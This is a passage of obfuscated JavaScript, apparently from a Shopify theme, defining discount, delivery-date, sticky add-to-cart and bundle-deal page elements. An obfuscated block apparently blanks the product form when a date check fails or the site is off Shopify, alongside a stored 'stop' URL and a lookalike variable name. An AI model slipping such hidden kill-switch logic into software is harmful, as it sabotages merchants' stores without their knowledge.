_0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const 